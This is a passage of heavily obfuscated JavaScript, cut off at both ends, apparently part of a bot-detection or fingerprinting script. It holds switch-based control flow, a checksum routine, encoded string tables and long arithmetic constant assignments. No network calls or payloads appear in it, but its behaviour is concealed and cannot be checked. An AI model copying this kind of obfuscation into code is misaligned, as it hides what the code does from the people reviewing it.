hZ=E7[ZQ];sl.push(TW);var Rw;return Rw=hZ&&v5(ZN()[Xh(LG)].call(null,Ax,L3,MS,r2),typeof QQ[WG()[kn(Yl)](jl,wd({}),dC,w9,gB,ZZ)])&&LB(hZ[jB()[tE(Yl)](wd(wd({})),Z1,TE,A0)],QQ[D9(typeof WG()[kn(Bd)],zE([],[][[]]))?WG()[kn(Yl)](Bl,ZO,dC,w9,wd(Yl),ZZ):WG()[kn(mC)](mg,AY,RO,Bf,Ht,MX)])&&D9(hZ,QQ[LB(typeof WG()[kn(N0)],zE(Rq()[I2(mz)].apply(null,[QO,tK,wd(wd(HC)),LG]),[][[]]))?WG()[kn(mC)](Zm,wd(wd(Yl)),c7,mS,Jv,Lx):WG()[kn(Yl)](M3,wd(Yl),dC,w9,Yl,ZZ)][rh()[kz(HC)].apply(null,[UE,xf,A3])])?D9(typeof ZN()[Xh(Id)],'undefined')?ZN()[Xh(Ql)](YY,L7,Dn,F2):ZN()[Xh(s2)](jY,tj,L7,kS):typeof hZ,sl.pop(),Rw;}break;case PJ:{var lW=E7[ZQ];return typeof lW;}break;case vJ:{var t5=E7[ZQ];sl.push(w7);var AS;return AS=t5&&v5(ZN()[Xh(LG)].call(null,Ax,HC,wd(wd({})),Vn),typeof QQ[WG()[kn(Yl)](Uf,Qh,dC,w9,Zm,Ug)])&&LB(t5[jB()[tE(Yl)](EE,Z1,Tk,hC)],QQ[LB(typeof WG()[kn(L3)],zE([],[][[]]))?WG()[kn(mC)](N0,Bh,Lt,zt,vm,sZ):WG()[kn(Yl)](pB,gB,dC,w9,mC,Ug)])&&D9(t5,QQ[D9(typeof WG()[kn(HC)],'undefined')?WG()[kn(Yl)](Zm,SN,dC,w9,vm,Ug):WG()[kn(mC)](Dw,z2,vZ,gp,vl,dg)][rh()[kz(HC)](UE,hg,Zm)])?ZN()[Xh(Ql)].apply(null,[YY,gB,kt,gl]):typeof t5,sl.pop(),AS;}break;case Jb:{var rw=E7[ZQ];return typeof rw;}break;case dP:{var Xt=E7[ZQ];sl.push(bg);var ck;return ck=Xt&&v5(ZN()[Xh(LG)].apply(null,[Ax,Uf,wd(wd(Yl)),L9]),typeof QQ[LB(typeof WG()[kn(pX)],'undefined')?WG()[kn(mC)](jO,L7,Qv,M5,V0,Hx):WG()[kn(Yl)](jl,M3,dC,w9,g2,Tv)])&&LB(Xt[jB()[tE(Yl)](SN,Z1,wE,Ax)],QQ[WG()[kn(Yl)].apply(null,[M1,VE,dC,w9,PB,Tv])])&&D9(Xt,QQ[WG()[kn(Yl)].apply(null,[fS,Pl,dC,w9,cC,Tv])][rh()[kz(HC)].call(null,UE,rD,wd(wd({})))])?ZN()[Xh(Ql)](YY,YG,qW,np):typeof Xt,sl.pop(),ck;}break;case qM:{var tX=E7[ZQ];return typeof tX;}break;case B8:{var V5=E7[ZQ];var CX=E7[K8];var zk=E7[qM];sl.push(pf);V5[CX]=zk[PO()[PG(L3)](w7,mp,jr)];sl.pop();}break;case hI:{var TX=E7[ZQ];var Lv=E7[K8];var lg=E7[qM];return TX[Lv]=lg;}break;case vK:{var sj=E7[ZQ];var vDV=E7[K8];var SPV=E7[qM];sl.push(lKV);try{var QMV=sl.length;var dMV=wd([]);var SsV;return SsV=TY(RV,[LB(typeof PO()[PG(jO)],zE('',[][[]]))?PO()[PG(lm)].call(null,vl,fPV,Id):PO()[PG(A3)](CU,P3,Ql),PO()[PG(Ql)](CO,pf,Zm),rh()[kz(M3)](vT,IPV,ll),sj.call(vDV,SPV)]),sl.pop(),SsV;}catch(bR){sl.splice(c2(QMV,HC),Infinity,lKV);var L8V;return L8V=TY(RV,[PO()[PG(A3)].apply(null,[CU,P3,Yl]),jB()[tE(hz)](Qh,SY,A1,Fr),D9(typeof rh()[kz(YG)],zE('',[][[]]))?rh()[kz(M3)](vT,IPV,mC):rh()[kz(N0)].apply(null,[dv,M1,wd(wd([]))]),bR]),sl.pop(),L8V;}sl.pop();}break;case hV:{return this;}break;}};var AAV=function(gKV){if(gKV==null)return -1;try{var BLV=0;for(var RAV=0;RAV<gKV["length"];RAV++){var CcV=gKV["charCodeAt"](RAV);if(CcV<128){BLV=BLV+CcV;}}return BLV;}catch(ZHV){return -2;}};var nMV=function(){return ["B!\r:","+OMF-\x07U6","%\x07","Q(>:%<]N0IP","7\v","0","zT6IHU)UdtL_-EQ","Z","\\7","\'4:]Y4","5#\x40H<IWW:","*OW`:F!3:0","D-","\v^*\fS70\t]yIOC;%Xt7JH0EM","LN","Z,D\x40V!^","B+\r","Q=\x07","G[-B","04%\nYY","$W-1","Vu","","E(\f1","SA",")\r0:%","Hv[\x40)\"7*","MI4GZ",")\x00D+$=\x07L","\n-\v~","NFN-Q0","\x40O-EQ[","\x3f{q","\x3fZ","_Bd=\\\n\x00=>","%6qhxfc","[","","7_ON","\b:","k]S\x3fCON","5\nfZCQV ","3&4$FN2OQ","Es\x3fJ3&","Y+\r\x07&82yu7LOK/D","5E","\v0B",":$[];FF","B!\x07","\v\n","_,`\x40I","\\1\x07\'NH1","_* MS.","\x3f#|h",".$`",",","DG<XQ/\t","\x077","D\x3f","YFV","#FJ<","8\x00C","u7\\BN!s,\n7%lN+EQ",";Q2\t >","+U%=\v=\"G[\rCNG:",";<<KV","NLO\t\x00D+\r\x07=>0FR-XLN$B","8B7>;0","DY*YBE-","S+\f7%\"EY7CVO\fD%","\\","Q,","-,94]\bIWK>","!U<=7>[","\x3fFLM:","^Lq<\x07Y*\x07","04\t<O","*o3&8\x07[c*IQK8o\"","YN6IFQ;4E0\b\'%#Z","\n:%L"," Y#\b\f","=<\'PL<Y","\x40%^0\x3f","\vKX+CUG:*o\'\b\n","\b_JA#!Y)X#8$^\x40R","8=zY5OMK=","2\"","\'%","Z0XF","T)E!/","\b","}F\x40\r\rp\x40\x3f:4E\tFVE!\x07\x0758[","\t<\x3faH-ZqG9\x00U7","O<^bV<\x07Y&\f","=\"","HGI8\r:\x00R-p\trKA}yNIjP8GSG,\\\n-u","835\"\bJu-OQC<B","::\n\\L",".[S-E|}","\v\x00=6","QC&_)","6[N6X","\r",":XFC<&\n #\x3f","\x40Y5NP","6\x07lD-OMQ!^","\x00 8]Y","C0\f",".\x00LH\tETq<D!","/","|}\x3fR 1#7G_>OA","C\x40M","O<DG`-S+","U0/#LN-SgG;B-\f&","\x07H^","","\x40K","]\x3f^FPS","C-_1I\x40afH"," \fy3B5EBFeY)","gb=F QQc{9r","]+\v9>\x07",":XLQ;:B-\x07\"HH<N","\r=05_U:OP","GS.","[Y/","E-r6\x001#","E7\b","[-B","4[]-EQ!%\f\n55\bS[I7DJL/","\"[J0IFu\'\x07[!","X<FWC","LJ0IFM:U*\x07=>","34,]]+MFV;","K<\\",";X","\x00<4",",vN<YFV\n_)\f=2=DU-YeM:!U73","O","[H-","\v\n93","W!\x3f94MO",">FX,FF","k+7%Q#EI>CM","\n 0L",";&[","KSR$\fv1","U*","GG.E(","P","U-OQC<B","]u-ON"," \x075LO-KNR","MFV]!\r\x072_YCWQ","]Y/","U6","9>\x00L",":BFA#&D+1\x00]]\nCDL)","3>","!4FH1","LL#I ","H",":0","\x3f\x07Q4","C4\f\x07",";C","CY:^","\x07U515","BH\f\x40!","N)D","5,8D:KONhD%S\'8\v\tY!IFG,T","LQ6\\Fc$u2\x078\x07LR<XP","R\'D\x00\f","_##I","*^FC$X\f\r=\x3f<GU)_OC<_*",".,HK8CW",":YW"];};var OLV=function(wR){var OPV=1;var rHV=[];var D6V=QQ["Math"]["sqrt"](wR);while(OPV<=D6V&&rHV["length"]<6){if(wR%OPV===0){if(wR/OPV===OPV){rHV["push"](OPV);}else{rHV["push"](OPV,wR/OPV);}}OPV=OPV+1;}return rHV;};var OX=function WVV(IJV,mR){var LDV=WVV;for(IJV;IJV!=pH;IJV){switch(IJV){case sD:{RVV=hB*Bd+AY*sC;IJV=XQ;fHV=jO*fj+w9*HC+Bd;EJV=fj*w9-hB-N0-sC;EF=HC*sC*w9*jO+hB;kS=N0+hB*fj-w9-AY;JJV=fj*jO+N0-hB;}break;case MP:{IJV=LI;Bd=w9+mz-hB+N0*HC;Dn=HC*hB+N0+Bd-mC;Id=Bd+N0;Bh=hB*HC+N0*s2-mz;pX=mC*sC-hB+s2+N0;vm=s2-N0+mC*sC;L3=HC*s2+mC*N0;g2=sC-s2+AY-hB+HC;}break;case CP:{IJV+=XJ;mw=sC*mz-s2-w9+mC;Uq=mz+sC*jO-HC-Bd;hz=hB+mC+Bd+jO;x3=HC+AY+sC*mz-mC;SE=mz*mC*HC+sC*hB;kY=jO*s2+hB*N0;}break;case zV:{GbV=hB-sC+jO*fj-HC;t7=hB*fj+w9-s2-mC;LHV=mC+fj*Bd+w9+AY;MbV=mz-AY*HC+fj*sC;IJV=bV;xl=mC+fj*jO-s2-HC;tMV=sC*fj-mz*mC*s2;}break;case gJ:{d6V=jO+fj*mz;LR=AY*Bd+w9*fj-jO;UbV=fj*jO-Bd-mC*hB;YJV=N0*AY-s2+fj*w9;xKV=Bd*fj-N0*jO+mz;nT=jO+fj*mz+sC*N0;IJV=MJ;}break;case XD:{YbV=sC+AY+Bd*fj+mz;XJV=jO+mz+w9*sC*hB;Q7=fj*N0*mC-Bd*jO;IJV-=XV;bj=sC+jO*fj+hB+AY;YIV=AY*jO-s2+HC;}break;case Ps:{IJV=pH;return sDV;}break;case nA:{zLV=mC-fj+jO*w9*sC;rAV=fj*mz+w9-Bd+HC;Eg=mC+fj*jO+AY+Bd;d7=fj*s2-w9+AY+sC;IJV=JI;SW=Bd*mz*sC*HC-fj;}break;case rJ:{WU=AY*s2*jO+fj+N0;rMV=s2*AY*w9-N0+fj;Y6V=N0*Bd*HC*hB+sC;IJV-=KD;tk=HC-hB+fj*Bd-jO;}break;case Os:{while(Kj(DMV,AKV.length)){jB()[AKV[DMV]]=wd(c2(DMV,Z1))?function(){return TY.apply(this,[PJ,arguments]);}:function(){var UAV=AKV[DMV];return function(DF,UcV,FHV,EbV){var XHV=xLV(Jm,UcV,FHV,Ht);jB()[UAV]=function(){return XHV;};return XHV;};}();++DMV;}IJV=pH;}break;case X:{If=fj*Bd-AY*N0+mz;tDV=jO*fj+w9*mC*N0;IJV+=gs;NPV=AY+fj*N0+hB+s2;pF=fj*N0-mz+w9+hB;qt=N0+s2+AY*Bd*mC;Y5=AY*w9*s2+hB*Bd;}break;case jQ:{TIV=fj*Bd+mz+sC+HC;gp=jO+w9+N0*mz*sC;dg=mC+s2+AY+w9*fj;T1=N0+mC*s2+jO*fj;IJV=JJ;Mg=jO*AY+w9-hB*s2;lB=fj*jO+N0-w9*Bd;}break;case EA:{BPV=sC*AY*mC+s2+fj;hJV=w9*sC*Bd*mC-HC;SLV=AY*jO+fj+HC+N0;mKV=sC+Bd*mz+fj*hB;IJV=cA;CPV=jO+N0*fj+mz;}break;case XQ:{HF=s2+hB*fj*HC+AY;Ug=s2*fj-N0*sC;IJV=pI;Qj=jO*AY+mz+mC*fj;z6V=fj*Bd+mz*sC-s2;vT=w9+hB+jO*sC;Tr=fj*hB+Bd+s2-mz;}break;case YP:{xsV=HC-N0*hB+Bd*fj;t8V=HC+jO*fj+w9-AY;ZG=sC+N0+jO+w9+fj;vKV=mC*Bd+N0*mz*AY;hg=N0*fj-HC+s2*Bd;IJV-=LA;B4V=AY*hB+w9*sC*s2;}break;case P:{xcV=s2*Bd+mC+fj*hB;FAV=N0*fj+HC;ZJV=AY*N0*w9-mC*hB;IJV=tM;FR=mz*fj-w9*Bd-AY;l3=mz+fj*Bd-HC-AY;rbV=s2+sC+w9+AY*Bd;}break;case LI:{lm=Bd+w9+HC-mC;Fh=sC+mC+AY+s2-jO;IJV=gq;LG=s2+w9+Bd+HC;Rl=sC*w9+AY+HC-s2;EE=AY+N0*mz-mC+Bd;}break;case BK:{IJV+=ZK;return gVV;}break;case q8:{IJV-=VV;PKV=jO*fj+mz+AY*HC;x7=sC*hB*jO+AY-w9;n6V=sC+fj*Bd+jO-mC;RY=HC+sC*hB+fj*w9;}break;case LH:{NVV=Bd*fj+hB-AY+s2;Gk=AY+w9+mz+fj*jO;XPV=hB*fj-Bd+w9-mC;IJV=Yc;wKV=jO*fj+w9+AY+Bd;Og=fj*mz+Bd*w9*HC;qf=fj+s2+hB*mC*AY;}break;case gD:{IJV-=WV;jAV=mz*mC+jO*fj-w9;A6V=mz+jO+w9*s2*sC;Gg=w9*fj-Bd-jO-AY;wDV=Bd+AY*w9;bcV=s2-HC+N0*fj+sC;q6V=HC*s2*fj-mC+AY;gAV=jO*N0*sC*HC-mC;}break;case pM:{fJV=sC-mC+AY*Bd+s2;IJV=tb;g6V=s2*mz*w9*Bd+fj;Fk=N0+sC*Bd*hB;Tf=mz+Bd-AY+hB*fj;Rx=AY*s2+fj*Bd-mz;}break;case DJ:{IJV=U4;RbV=AY-w9+sC+hB*fj;fU=jO*fj+w9+Bd-s2;Of=HC*jO*mC+w9*fj;IsV=sC*fj+s2-hB*AY;KS=hB*HC+fj*Bd+w9;Up=fj*HC*Bd+jO*hB;}break;case xs:{FX=mz*AY*HC-hB+N0;FPV=fj*sC-AY*s2-HC;L6V=w9*fj-hB-s2*mz;IJV-=DJ;wbV=mz*HC+s2+Bd*fj;}break;case FA:{hC=mz+w9*jO+AY*HC;nw=hB-HC-N0+w9*fj;Nj=AY+w9+hB*fj;Tg=jO-AY-mC+fj*mz;IJV=AK;Wk=sC*fj+HC-mz*mC;z8V=jO*sC*w9*HC-s2;}break;case gV:{rX=mz*fj-hB;IJV+=LV;WR=sC*mC*HC*AY+fj;NF=mz-HC+fj*w9;VJV=mz+w9*hB*Bd;lLV=hB*w9*mC*Bd+jO;FU=mz+mC*fj*N0+w9;hIV=HC*fj*mz-w9*N0;}break;case Ab:{wU=mz+Bd*w9*s2+fj;pMV=N0+jO*sC*mz-mC;KPV=N0*fj-AY-mz;bPV=w9*hB*jO-s2-mC;sJV=hB+sC+mC*N0*AY;IJV-=vK;vHV=Bd+N0*fj-jO*s2;pPV=fj*jO+AY-w9-N0;}break;case xV:{IJV=m8;QO=hB+fj-sC+AY;Wg=fj+N0*w9*AY-HC;hKV=Bd*mC*AY+w9-N0;lAV=hB*mC*AY-jO+N0;NMV=mz*HC*fj-w9;}break;case ID:{TS=fj-Bd+AY*mC+w9;Yf=s2*mz*jO*HC*N0;Z6V=mz-s2+Bd*fj;YcV=mz*mC*s2*Bd*N0;pN=mC+hB+mz*Bd*sC;ZMV=N0+Bd*HC*mz*sC;IJV+=bV;UR=AY*jO-fj+sC-w9;IY=sC*fj-N0*AY-s2;}break;case zs:{pB=HC-s2+sC*mz;J5=jO+sC+N0-mC;A3=w9*mC*s2+mz-jO;IJV-=A4;z2=mC*s2*hB-HC+w9;}break;case DM:{HY=fj*Bd+w9*jO-mC;gF=jO-sC+w9+mz*fj;jF=fj*w9-mz-s2*jO;vY=hB*fj+HC-jO*mz;IJV+=Jb;wVV=HC-Bd*mC+fj*sC;}break;case Bc:{IJV=Gs;var HKV=zE([],[]);var OcV=tZ(c2(Q6V,sl[c2(sl.length,HC)]),L3);var CMV=jZ[pVV];var NsV=Yl;}break;case KQ:{kZ=jO+fj*hB-mC*w9;ZKV=fj+N0-s2+AY*Bd;Lt=hB+s2*fj+jO;IJV=KH;B8V=Bd-N0+hB*AY*mC;JbV=hB*AY-mz+fj+jO;}break;case Oc:{YLV=w9-mz+fj+sC*AY;N8V=fj*w9-N0-hB-mC;Tv=bAV+DDV+RJV-WJV-YLV+N8V;IJV+=JM;sF=jO*AY+fj+s2;HJV=fj*jO-hB*N0-AY;xG=w9-s2+sC+fj;fIV=N0+Bd-AY+fj*hB;}break;case vA:{w8V=fj*Bd-w9-hB-mz;Ur=sC*AY-mC-HC+fj;IJV=xL;G6V=w9*Bd*sC-HC;I6V=w9*hB+mC*sC*AY;}break;case SJ:{tcV=mC+jO*w9*N0-HC;ST=sC*fj-AY*s2;fKV=AY*mz-s2+fj*w9;qg=mz*AY+w9+hB+fj;AIV=w9*N0+jO*fj+HC;wLV=s2*fj+sC-jO;IJV=KV;McV=hB*fj-w9-AY-sC;}break;case lD:{fF=sC*mC*w9*Bd+mz;wv=sC*mC+fj*s2+w9;sKV=HC+hB*fj-AY*mz;QIV=fj*Bd-s2+w9+AY;IJV+=VJ;YAV=jO+w9+sC+fj*Bd;YKV=hB+Bd*AY+s2-w9;IcV=Bd*fj+w9*jO;}break;case mq:{lPV=fj*mC-s2+Bd*AY;DS=hB+N0-AY+fj*mz;qw=sC*jO*mC-w9+mz;GsV=s2-mC+mz*fj+w9;OVV=sC*Bd*s2*N0+hB;IJV=gV;CbV=w9*fj+hB+sC;}break;case cA:{JcV=mC+Bd*fj-HC+mz;ILV=mC+N0+hB+jO*fj;scV=AY*mz*HC+s2*Bd;cbV=mC+sC*hB*jO+mz;xbV=Bd*fj-N0*w9;IJV=Ab;}break;case Vs:{gsV=fj*hB-HC-AY-N0;IJV=rH;jJV=w9*Bd*sC+mC;XDV=Bd*fj+hB-jO-N0;Kv=AY*mC*Bd-sC+s2;mVV=fj*mz-sC*s2-Bd;IR=jO+fj*hB+mz-s2;Ef=mz*fj-N0+s2-Bd;}break;case s4:{jU=fj*w9+jO*Bd+mC;R8V=sC*fj-N0*w9*HC;dLV=hB*fj-w9+jO*Bd;XU=sC*s2+jO*fj+HC;qF=fj*mC+N0+s2*HC;IJV=TI;}break;case Bq:{IJV-=dQ;MDV=Bd*hB*sC-s2;YHV=mz*w9*Bd-N0+fj;tHV=w9+Bd*mz*jO-sC;kAV=sC+mC+AY*N0*w9;nZ=mz*hB*sC-AY-Bd;K6V=w9+jO*AY+mz+N0;}break;case CM:{IJV=pH;return HKV;}break;case YQ:{rIV=fj*w9+mC*sC+HC;qsV=hB*fj-s2-mz*N0;GHV=AY+mC*fj*N0-hB;QLV=AY*Bd*HC-mz*mC;IJV+=AP;qPV=fj-s2+mC*hB*sC;BR=hB*AY*N0+sC;vIV=hB*jO-fj+sC*AY;}break;case wH:{z5=sC*fj-w9*hB+mz;IPV=hB*N0*AY-fj-w9;hcV=hB+sC+fj*mz+w9;IJV=HP;gX=jO-hB+fj*w9-Bd;CF=hB*AY-sC+HC+fj;QsV=Bd*fj+hB+w9+sC;}break;case Ac:{vU=jO-N0+sC+fj*Bd;TW=w9*fj-sC-mz-N0;IJV=sD;cAV=fj+w9*N0+jO*hB;l6V=N0*fj+mz+sC*hB;msV=Bd*mC*AY+mz-N0;d4V=Bd*w9*s2+N0+mz;}break;case TQ:{mX=sC*N0*w9+fj*hB;Lw=AY*HC*sC;Tx=fj*w9-hB+s2*AY;IJV=vA;Rk=fj*N0-mz+mC*jO;lIV=AY*mC*sC-mz*Bd;FW=fj*sC-AY*s2+w9;}break;case kP:{mS=mC-HC+sC*s2*Bd;jY=hB*mC+AY*w9;IJV-=zJ;xn=fj*w9*HC-hB;bKV=jO*HC*sC*hB-mC;qr=mz*AY*N0+sC-mC;Ov=hB*AY+N0+fj+s2;PZ=hB+AY*jO-mz*Bd;PbV=w9*Bd*sC+fj-mz;}break;case qV:{Xr=fj-w9+jO+mC*N0;f7=mz*s2*HC+w9+fj;rt=fj-N0*HC-w9+AY;VU=fj+AY-w9-Bd+mz;mx=fj-sC+mC+AY-jO;IJV=Qb;}break;case Z8:{f5=AY-hB+w9*fj*HC;IJV=hq;r7=w9*AY+Bd+mC*N0;XIV=mC*fj+AY-sC;pbV=HC*jO*AY-mz+fj;JX=Bd+jO*fj+N0*s2;wZ=sC*w9*jO+mz+fj;Mr=HC+fj*Bd-mC+AY;}break;case TK:{gLV=fj*mz+hB+w9+HC;vZ=hB-s2+mz*fj+Bd;wPV=HC-jO+sC*fj+N0;vv=HC*Bd*jO+AY+sC;BVV=HC+jO+Bd*AY+sC;LZ=hB*sC*jO+AY;IJV=Ac;rY=fj*sC-hB-jO-AY;WbV=mC*jO*w9*sC-fj;}break;case tM:{v6V=hB-sC*jO+fj*w9;Qr=Bd+AY+mz*N0*hB;O6V=AY*mC*N0+sC;Ak=AY+Bd*w9*mz;Nv=w9+fj*mC+s2;Zt=sC+mz+w9+fj*jO;ln=N0-jO*mz+fj*w9;IJV-=b4;}break;case hP:{l9=AY*s2-N0+mz+jO;BAV=HC-N0+AY*hB*mC;XAV=w9*AY+HC-s2+jO;Pj=w9+sC+fj*mz+s2;rj=HC+Bd*hB*mC*N0;fd=Bd-w9+AY*s2+jO;IJV=bJ;}break;case AV:{AVV=s2*fj-mC-sC*N0;VbV=jO-hB+fj*w9-N0;qcV=jO*fj-mC+mz*hB;kKV=mC*HC+sC*mz*hB;dS=s2+AY-hB+w9*fj;IJV-=JJ;sZ=AY*jO+N0+w9;}break;case Es:{mZ=mz*fj-N0+sC-s2;JVV=Bd*fj-jO;WcV=N0-jO*s2+w9*fj;Hx=Bd-w9+hB*AY+fj;YU=fj+mz*AY-sC;J8V=hB*w9+fj*N0+mz;IJV+=OA;KT=w9-fj+Bd*N0*AY;}break;case PH:{for(var FKV=Yl;Kj(FKV,RPV.length);++FKV){Rq()[RPV[FKV]]=wd(c2(FKV,hB))?function(){return TY.apply(this,[K8,arguments]);}:function(){var b8V=RPV[FKV];return function(xDV,V4V,vMV,IDV){var ZU=zr(xDV,V4V,sC,B5);Rq()[b8V]=function(){return ZU;};return ZU;};}();}IJV+=Zb;}break;case PK:{XS=AY*sC-fj+Bd-jO;fk=fj*s2-hB-Bd*mz;kVV=fj*s2+N0+mz*jO;qLV=AY+w9*Bd*jO+mC;p6V=AY*w9*mz+jO-HC;p8V=hB+fj+w9*jO*Bd;IJV=gD;}break;case MQ:{Rr=N0-HC+mC*hB*AY;GMV=Bd*mz+N0*s2*AY;rKV=sC+fj+mC+Bd*mz;tKV=w9*fj-AY+HC-hB;lsV=AY+Bd*jO-sC+fj;IJV=KQ;H5=sC*mz*w9-s2+jO;}break;case jc:{gIV=AY*Bd+w9+sC+fj;EKV=w9+N0*s2*sC*Bd;IJV=lD;dPV=AY*jO+sC*hB+Bd;Sp=fj*HC*jO+w9+mC;sMV=mC-HC+w9*jO*sC;OKV=jO*Bd*w9-mz+sC;}break;case JJ:{JY=w9-AY+N0*fj+s2;zx=hB+mz+jO*AY*mC;TJV=N0*mz*mC*w9-jO;LVV=s2+N0*mz*sC+Bd;JW=fj*mz+jO*w9-Bd;IJV+=mq;LPV=jO*N0*hB-s2*sC;Rt=jO+w9*mz+AY*sC;}break;case nV:{FIV=fj*N0+hB+AY-sC;pHV=hB*fj-w9+Bd*AY;mv=mC*fj+w9+HC-jO;HcV=Bd*sC*hB+s2*HC;IJV=YP;Ex=sC*Bd+AY*HC*mz;SS=Bd*fj+HC-N0*AY;}break;case hI:{RLV=w9*fj-mz+sC*Bd;IJV=SJ;KAV=fj*s2+jO*mC+mz;pj=sC*fj+s2-AY+jO;cw=jO+w9*fj+AY*hB;kg=s2*AY*mC+HC+jO;MU=mz+sC*HC*hB*jO;}break;case AK:{fr=fj*jO-AY+sC;DbV=fj*Bd*HC-hB-sC;nk=hB+w9*N0*sC+jO;kLV=sC*s2*AY-mz*hB;KR=AY+hB*fj+s2+jO;R7=fj*hB+AY+Bd+mz;IJV+=wQ;}break;case qP:{WX=s2-w9+mC*jO*AY;IJV-=GI;lv=HC+fj*mz+AY;jR=fj*w9*mC-hB*AY;kk=HC*sC*jO+w9*AY;bn=mz*fj-mC-hB+AY;ZIV=s2+sC+AY*N0*hB;}break;case Qb:{J7=w9-hB-Bd+fj+sC;Gv=HC+fj+hB*s2-N0;Cx=sC+w9*Bd*mC-N0;CT=N0*HC+fj+Bd*s2;D2=hB+s2*HC+fj+mC;IJV+=gV;}break;case rH:{sIV=sC+HC+fj+jO*Bd;cLV=N0+w9*mz*Bd*s2;IJV-=SL;Z8V=w9+mC*AY*HC*N0;Hv=jO+Bd*fj-mC-w9;I4V=s2*AY*sC-jO*mz;H6V=mz*sC-HC+jO*fj;}break;case nJ:{TMV=w9+N0*hB*AY-fj;xU=s2*N0+AY*sC+jO;OAV=mz*sC*hB+AY;SVV=Bd*fj-s2*mz+HC;IJV-=gL;RDV=hB*fj+Bd;fbV=hB+fj*Bd+mC+HC;}break;case gI:{wf=hB*s2*AY-mC-jO;mPV=Bd*fj+jO;IJV-=XD;Tt=mC+sC*jO*Bd-AY;mHV=fj*jO-AY+sC-mC;}break;case HV:{g8V=s2+jO*N0+fj*mC;tG=AY*s2*Bd+jO*mz;nF=s2*w9*jO+hB*fj;d5=fj*jO-Bd+mC-HC;IJV+=UQ;PS=Bd*w9+N0+jO*fj;}break;case hq:{N6V=AY*s2*N0;hDV=AY*jO+mC+fj*mz;IJV-=lQ;DR=w9*AY*HC-hB-s2;LIV=N0+s2+Bd*hB*jO;sAV=jO*sC*s2*mC+AY;Hw=sC+fj+w9*Bd-HC;}break;case pI:{vf=jO*AY*HC+sC*Bd;w7=mC-mz+w9*sC*s2;ZW=N0*fj+hB-AY+sC;Ez=mC*Bd*AY+hB-N0;Yr=fj*HC*w9+mC-sC;Uk=AY*jO-mC*w9;IJV+=YV;V9=mz*jO*sC-fj+s2;Wp=HC-hB+mz*Bd*sC;}break;case JK:{IJV=KJ;Dr=s2+mC*AY+fj;nj=fj-HC+Bd*jO;n7=fj*Bd+hB-sC-HC;LMV=HC+hB*N0*Bd;TU=w9*sC*hB+jO-fj;qAV=mC*AY-s2+fj+jO;}break;case nP:{fMV=w9*N0+AY*hB-Bd;xW=HC-Bd+fj*hB-mC;nKV=AY+Bd*fj+w9+mz;zbV=fj*hB+w9*sC-HC;xf=s2*jO*HC+Bd*fj;QJV=hB*AY*s2+w9*mC;LS=N0+mz*AY+jO-Bd;IJV+=CH;cY=mC+AY-s2+w9*fj;}break;case zP:{c4V=w9+Bd*jO*N0*s2;PB=AY-HC-Bd+hB*sC;AF=AY+Bd+fj;NcV=jO*AY*s2+N0-mz;bDV=s2*AY*jO-hB;S8V=fj*jO-N0-mz*mC;IJV-=K8;AX=Bd*jO+hB*sC*HC;PT=Bd*AY*N0-fj;}break;case AI:{E8V=s2-hB+AY*Bd-HC;bU=fj*Bd-mC+w9*sC;vS=Bd*mz+s2*AY*hB;IJV-=jJ;wHV=sC*jO*Bd-hB*mz;rR=Bd*hB*jO+fj-N0;AcV=sC*jO*mz+N0+mC;}break;case Xc:{ZAV=N0*Bd*sC-hB-AY;Yj=jO*fj-mz-N0*w9;SDV=hB*fj-N0+Bd*jO;WsV=sC*Bd*s2*N0-w9;IJV+=kL;dw=sC*jO*HC*Bd-mC;}break;case fL:{IJV=cM;sR=hB+s2*N0*Bd*w9;w6V=jO*w9*hB*HC;m5=hB*Bd+sC+mz*fj;Y8V=jO*fj-Bd+AY-s2;RIV=jO*N0*sC-Bd+s2;}break;case hM:{IJV=bM;JIV=fj*hB+AY-mz*w9;C8V=fj*hB+AY-mz+w9;M4V=sC*jO*hB-mz;q7=mz*fj-hB*N0*mC;QKV=fj+AY*sC+jO-w9;}break;case mV:{P8V=mC*sC+mz*fj+AY;bv=Bd+mz+jO+fj*hB;IJV-=mI;L4V=sC*AY*mC-hB-jO;gW=mz*fj-jO-w9;ZLV=fj*w9-AY*mz-jO;}break;case wJ:{Cv=AY*s2-hB+jO-w9;Bf=sC*AY-fj-w9-mz;mW=N0*Bd*s2*hB-mC;IJV+=BD;Zw=Bd*sC*s2+jO-fj;pt=AY+mC+mz*fj-sC;X1=hB*Bd*sC+jO+s2;}break;case jI:{hB=w9+HC;jO=w9+N0-s2*HC+mC;sC=mz+jO-hB+s2;IJV+=SV;AY=mC+s2*hB+sC;CU=AY+mz+jO*hB-N0;Yl=+[];}break;case TI:{QF=Bd*fj+w9*jO+mz;LJV=hB*fj-AY-mz-s2;tVV=fj*w9+Bd+AY;qKV=w9*AY-Bd-HC+s2;zsV=fj*s2-hB*sC;lbV=hB-AY+fj*jO+w9;gMV=s2+sC+AY+w9*fj;IJV-=ZM;}break;case gq:{HX=w9*sC+jO;kX=AY*mC*HC+w9-mz;GX=w9*N0*s2-mC-jO;CO=sC*jO+mC-hB+Bd;Ax=sC+mC+Bd-mz;IJV=CD;Ql=Bd*mz+HC+mC-hB;}break;case GH:{IJV=PK;s4V=HC-AY-Bd+fj*jO;lJV=fj*HC*s2+mC-mz;dk=AY*N0+hB*sC;BDV=jO+fj*mC+Bd-HC;sHV=AY*mz+mC+fj*hB;IAV=jO*AY-mz-mC;}break;case C4:{IJV+=hM;w5=jO+s2+HC+w9+sC;Sl=w9*jO-mz-sC-Bd;Fr=hB+jO+sC*s2-mz;Bl=AY-w9+s2+sC+jO;}break;case TD:{JU=s2*AY*mC*N0*HC;pf=fj*hB-mC+w9*s2;WY=Bd*fj-sC*HC;EDV=AY*hB+jO+mC*N0;IJV-=cJ;lKV=hB*fj-mz+sC-w9;JR=fj-w9-mC+s2*AY;}break;case BD:{XMV=s2*fj-hB-AY-jO;f6V=jO*AY+hB+mC*mz;VsV=sC*AY+s2*N0;IJV=AP;WMV=sC*mC*AY-Bd*HC;}break;case fb:{vsV=s2+mz*jO*sC;MJV=mC*w9+Bd*AY;jg=fj*jO-sC-w9-AY;vF=fj+AY*mz*N0+HC;IJV=nJ;lMV=fj-w9+AY*Bd-N0;}break;case AP:{GF=w9*fj+sC-AY*mz;Ej=jO*N0*mC*sC+mz;NS=HC*fj*Bd+mz*jO;IJV+=ZP;vAV=mC-jO+N0+sC*fj;wMV=s2*fj-jO+Bd*hB;TLV=fj*s2+jO*N0-AY;nJV=mC*sC*N0*hB;}break;case U4:{C1=mz*fj-Bd+w9;fR=Bd*fj+AY+hB*sC;Zj=Bd*jO*hB+AY+w9;IJV=mV;XbV=Bd*fj-mz-hB*mC;}break;case 